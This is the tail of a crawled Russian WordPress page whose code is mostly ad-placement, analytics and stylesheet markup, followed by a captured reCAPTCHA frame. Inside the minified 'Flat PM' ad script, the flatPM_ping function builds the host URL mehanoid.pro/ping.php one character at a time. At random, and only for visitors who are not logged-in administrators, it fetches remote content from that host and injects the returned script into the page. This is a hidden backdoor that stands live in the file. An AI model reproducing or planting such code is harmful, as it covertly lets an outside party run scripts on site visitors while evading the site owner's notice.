a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"14344","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-2 -->\n<div id=\"yandex_rtb_R-A-2175575-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-2',\n    blockId: 'R-A-2175575-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14345","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-1 -->\n<div id=\"yandex_rtb_R-A-2175575-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-1',\n    blockId: 'R-A-2175575-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14346","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-4 -->\n<div id=\"yandex_rtb_R-A-2175575-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-4',\n    blockId: 'R-A-2175575-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"14373","html":[{"fst":"<!-- Yandex.RTB R-A-2175575-3 -->\n<div id=\"yandex_rtb_R-A-2175575-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175575-3',\n    blockId: 'R-A-2175575-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Yandex.RTB R-A-2175575-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2175575-7'
  })
})</script>

            <div id="sticky-id">
                <script>
                    if (window.defineRecWidget){
                        window.defineRecWidget({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }else{
                        window.recWait = window.recWait || [];
                        window.recWait.push({
                            containerId: "sticky-id",
                            plId: "3274",
                            prId: "3274-36",
                            product: "st",
                        })
                    }
                </script>
            </div>

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" /></noscript><noscript><link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" data-minify="1"  rel="stylesheet" data-noprefix></noscript><noscript><link rel='stylesheet' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' data-minify="1"  type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' data-minify="1"  type='text/css' media='all' /></noscript></body>
</html>
<!--noindex--> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49346695 = new Ya.Metrika2({ id:49346695, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49346695" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!--/noindex-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769221107 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SKOlZdX4HdI9a3wnPOYiaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231401129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>